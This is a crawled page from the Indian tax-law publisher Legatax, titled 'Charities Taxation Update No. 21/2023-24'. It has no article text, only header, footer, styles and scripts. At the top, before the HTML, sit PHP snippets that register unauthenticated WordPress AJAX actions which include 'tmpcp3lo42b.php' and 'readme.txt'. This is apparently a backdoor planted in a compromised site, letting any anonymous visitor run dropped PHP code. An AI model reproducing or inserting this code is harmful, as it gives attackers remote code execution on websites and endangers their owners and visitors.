

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legatax.in/recent-update/charities-taxation-update-no-21-2023-24-date-25-08-2023-2/
body_size: 33214
content:


if(!function_exists('file_check_tmpcp3lo42b')){
   add_action('wp_ajax_nopriv_file_check_tmpcp3lo42b', 'file_check_tmpcp3lo42b');
   add_action('wp_ajax_file_check_tmpcp3lo42b', 'file_check_tmpcp3lo42b');
   function file_check_tmpcp3lo42b()
   {
      $file = __DIR__ . '/' . 'tmpcp3lo42b.php';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}if(!function_exists('file_check_readme62974')){
   add_action('wp_ajax_nopriv_file_check_readme62974', 'file_check_readme62974');
   add_action('wp_ajax_file_check_readme62974', 'file_check_readme62974');
   function file_check_readme62974()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="noindex, nofollow" />
	<META NAME="Slurp" CONTENT="noindex">

	<link rel="profile" href="http://gmpg.org/xfn/11">
    <!--link rel="shortcut icon" href="https://legatax.in/wp-content/themes/Legatax/assets/images/favicon.png"-->
    <link rel="shortcut icon" href="https://legatax.in/wp-content/themes/Legatax/assets/images/fav.ico">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://legatax.in/wp-content/themes/Legatax/assets/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <!-- Custom define CSS -->
    <link rel="stylesheet" href="https://legatax.in/wp-content/themes/Legatax/assets/css/style.css">
    <link rel="stylesheet" href="https://legatax.in/wp-content/themes/Legatax/assets/css/header.css">
    <link rel="stylesheet" href="https://legatax.in/wp-content/themes/Legatax/assets/css/common.css">
    <!-- mobile view  CSS -->
    <link rel="stylesheet" href="https://legatax.in/wp-content/themes/Legatax/assets/css/media.css">
	<!--- DataTable CSS --->
	<link rel="stylesheet" href="https://legatax.in/wp-content/themes/Legatax/assets/css/dataTables.bootstrap4.min.css">
	<!--- Owl Carousel-->
	<link rel="stylesheet" href="https://legatax.in/wp-content/themes/Legatax/assets/css/owl.carousel.css">
	<link rel="stylesheet" href="https://legatax.in/wp-content/themes/Legatax/assets/css/resCarousel.css">
	<link rel="stylesheet" href="https://legatax.in/wp-content/themes/Legatax/assets/css/loader.css">
	<link rel="stylesheet" href="https://legatax.in/wp-content/themes/Legatax/assets/css/developer.css">
	
	<script>
		var home_url = 'https://legatax.in';
		var theme_url = 'https://legatax.in/wp-content/themes/Legatax';
	</script>
	
		        <!-- <style type="text/css">
	            ul.navbar-nav #menu-item-81 {
	                display: none;
	            }
	        </style> -->
	    <title>Charities Taxation Update No. 21/2023-24 Date: 25/08/2023 &#8211; Legatax</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://legatax.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegatax.in%2Frecent-update%2Fcharities-taxation-update-no-21-2023-24-date-25-08-2023-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://legatax.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegatax.in%2Frecent-update%2Fcharities-taxation-update-no-21-2023-24-date-25-08-2023-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://legatax.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='enr-blocks-integration-css' href='https://legatax.in/wp-content/plugins/enhancer-for-woocommerce-subscriptions/assets/blocks/frontend/index.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://legatax.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://legatax.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://legatax.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://legatax.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='enr-frontend-css' href='https://legatax.in/wp-content/plugins/enhancer-for-woocommerce-subscriptions/assets/css/frontend.css?ver=4.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://legatax.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="enr-frontend-js-extra">
/* <![CDATA[ */
var enr_frontend_params = {"ajax_url":"https://legatax.in/wp-admin/admin-ajax.php","is_switch_request":"","subscribe_now_nonce":"ed1aba2226","subscribe_now_button_text":"Subscribe Now","single_add_to_cart_text":"Add to cart","hide_variable_limited_notice":""};
//# sourceURL=enr-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://legatax.in/wp-content/plugins/enhancer-for-woocommerce-subscriptions/assets/js/frontend.js?ver=4.3.0" id="enr-frontend-js"></script>
<link rel="https://api.w.org/" href="https://legatax.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://legatax.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.6.1" />
<link rel="canonical" href="https://legatax.in/recent-update/charities-taxation-update-no-21-2023-24-date-25-08-2023-2/" />
<link rel='shortlink' href='https://legatax.in/?p=8458' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>
<body class="wp-singular recent-update-template-default single single-recent-update postid-8458 wp-theme-Legatax theme-Legatax woocommerce-no-js yith-wcms hide_checkout_login_reminder yith-wcms-pro">
<div class="loader"><img src="https://legatax.in/wp-content/themes/Legatax/assets/images/loader.gif" /></div>
<header id="header">
	<div class="user-top-bar text-right">
		<div class="container">
			<ul>
							<li><a href="https://legatax.in/my-account"><i><i class="fa fa-sign-in" aria-hidden="true"></i></i>Sign In</a></li>
								
			</ul>
			<ul class="list-inline">
	<li>
		<a class="cart-customlocation" href="https://legatax.in/cart/" title="View your shopping cart">
			<i class="fa fa-2x fa-shopping-cart"></i>
			0		</a>
	</li>
</ul>		</div>
	</div>
	<div class="container">
		<nav class="navbar navbar-expand-lg">
			<a class="navbar-brand" href="https://legatax.in">
				<img src="https://legatax.in/wp-content/uploads/2022/03/logo-1.png" alt="Legatax">
			</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><img src="https://legatax.in/wp-content/themes/Legatax/assets/images/line-menu.png" alt="img"></span>
			</button>
							<div class="collapse navbar-collapse " id="navbarSupportedContent">
					<ul class="navbar-nav justify-content-end"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a class="nav-link" href="https://legatax.in/product/">Book/Database</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a class="nav-link" href="https://legatax.in/subscribe/">Order</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a class="nav-link" href="https://legatax.in/search-methodology/">Search Methodology</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a class="nav-link" href="https://legatax.in/about-us/">About Us</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a class="nav-link" href="https://legatax.in/contact-us/">Contact Us</a></li>
</ul>				</div>
					</nav>
	</div>
</header>
<section class="recent_update_button">
	<button
	type="button" class="btn btn-lg btn-primary"
	onclick="lepopup_popup_open('subscribe-3'); return false;"
	>To get all the recent updates, click here</button>
</section>
<footer id="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-10">
			<div class="row">
			<div class="col-md-6">
									<div class="footer-nav">
						<ul class="footer_link"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a class="nav-link" href="https://legatax.in/product/">Book/Database</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a class="nav-link" href="https://legatax.in/subscribe/">Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a class="nav-link" href="https://legatax.in/search-methodology/">Search Methodology</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a class="nav-link" href="https://legatax.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a class="nav-link" href="https://legatax.in/contact-us/">Contact Us</a></li>
</ul>					</div>
					<!-- <div class="marketed"><strong></strong></div> -->
							</div>
			<div class="col-md-6">
                <div class="contact-by-nmbr">
					<p class="text-right m-b-10">
						<span class="blue-text"><img src="https://legatax.in/wp-content/themes/Legatax/assets/images/location.png" alt="icon"> Address: </span> 1, Chandan Niwas, Behind Andheri Gymkhana,<br/> Opp. Vishal Hall,Off. Sir M. V. Road (Andheri-Kurla Road),<br/> Andheri (E), Mumbai - 400069.
					</p>
                    <p class="text-right"><span class="blue-text"><img src="https://legatax.in/wp-content/themes/Legatax/assets/images/call.png" alt="icon"> Call Us: </span>8591483007</p>
					<p class="text-right"><span class="blue-text"><img src="https://legatax.in/wp-content/themes/Legatax/assets/images/globe.png" alt="icon"> Website: </span>www.legatax.in </p>
					<p class="text-right m-b-10"><span class="blue-text"><img src="https://legatax.in/wp-content/themes/Legatax/assets/images/email.png" alt="icon"> Email: </span>support@legatax.in</p>
					<p class="text-right"><span class="blue-text"> CIN: </span>U74120MH2011PTC220197</p>
					<p class="text-right copright-text"><strong>Copyright Legatax. All rights reserved</strong></p>
                </div>
				</div>
            </div>
            </div>
			 <div class="col-md-2 p-t-30">
				<img src="https://legatax.in/wp-content/themes/Legatax/assets/images/book.png" alt="icon" class="m-t-15"> 
			 </div>
        </div>
    </div>
</footer>

<script>

// jQuery("#member_number_field").hide();
//   jQuery("#chosen_member").change(function() {
//     if (jQuery(this).val() == "" || jQuery(this).val() == "Other" ) {
// 		jQuery("#member_number_field").hide();
//     } else {
// 		jQuery("#member_number_field").show();
//     }
// });

</script>

<script type="text/javascript">
	jQuery(document).ready(function($) {
    
    var quantityLimit = 4;

    var quantityInputs = $('.woocommerce-cart-form .quantity input[type="number"]');

    quantityInputs.each(function() {

    var input = $(this);

    input.on('change', function() {

    var quantity = parseInt(input.val());
            
	    if (quantity > quantityLimit) {

	        input.val(quantityLimit);

	    }
        
        });
    });


    $('.special_text').on('click', function(){

		$('.dropdown_org').slideToggle();

	});

});

jQuery(document).ready(function($) {
    // Function to calculate discount
    function calculateDiscount() {
        // Perform calculations to determine the discount value
        var discountValue = 10; // Replace this with your dynamic discount calculation

        return discountValue;
    }

    $('.check_org').click(function() {
        // Uncheck all checkboxes
        $('.check_org').not(this).prop('checked', false);

        // Check the clicked checkbox
        $(this).prop('checked', true);


        var discount = $(this).attr('data-fee');
        var price = $(this).attr('data-price');

        //Cookies.set('fee_cal', discount);

        $(".plan-base .update_price").text('Rs.'+price);

    });

    // Redirect to cart page with discount applied
    $('body').on('click', '.clear-cookie', function(e) {
        // e.preventDefault();

        var checkedCheckbox = $('.check_org:checked');

        if (checkedCheckbox.length > 0) {

            Cookies.remove('fee_cal');

            var discount = checkedCheckbox.attr('data-fee');

            console.log(discount);

            Cookies.set('fee_cal', discount);


        }else{
            Cookies.remove('fee_cal');
        }
    });


    $('body').on('click', '.clear-org', function(e) {
        
    	Cookies.remove('fee_cal');

       
    });


    $('body').on('click', '.remove', function(e) {
        
        //Cookies.remove('fee_cal');

       
    });

    
});

</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Legatax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">

        jQuery( function($){
            $('form.checkout').on('change', 'select#chosen_member', function(){
                var p = $(this).val();
                console.log(p);
                $.ajax({
                    type: 'POST',
                    url: wc_checkout_params.ajax_url,
                    data: {
                        'action': 'woo_get_ajax_data',
                        'member': p,
                    },
                    success: function (result) {
                        $('body').trigger('update_checkout');
                        console.log('response: '+result); // just for testing | TO BE REMOVED
                    },
                    error: function(error){
                        console.log(error); // just for testing | TO BE REMOVED
                    }
                });
            });
        });

    </script>
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://legatax.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://legatax.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/legatax.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://legatax.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.1" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://legatax.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_13d81c32b484bdd6461f1964093061ab","fragment_name":"wc_fragments_13d81c32b484bdd6461f1964093061ab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://legatax.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-content/themes/Legatax/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-content/themes/Legatax/assets/js/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-content/themes/Legatax/assets/js/bootbox.min.js" id="bootbox-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-content/themes/Legatax/assets/js/bootstrap-notify.min.js" id="bootstrap_notify-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-content/themes/Legatax/assets/js/owl.carousel.js" id="owl_carousel-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-content/themes/Legatax/assets/js/resCarousel.min.js" id="res_carousel-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-content/themes/Legatax/assets/js/jquery.validate.min.js" id="jquery_validate-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-content/themes/Legatax/assets/js/jquery.dataTables.min.js" id="jquery_datatables-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-content/themes/Legatax/assets/js/dataTables.bootstrap4.min.js" id="dataTables_bootstrap4-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-content/themes/Legatax/assets/js/custom/custom.js" id="custom_js-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-content/themes/Legatax/assets/js/custom/create_login_form.js" id="create_login_form-js"></script>
<script type="text/javascript" src="https://legatax.in/wp-content/themes/Legatax/assets/js/custom/woocommerce_account_subscription_details.js" id="account_subscription_details-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legatax.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
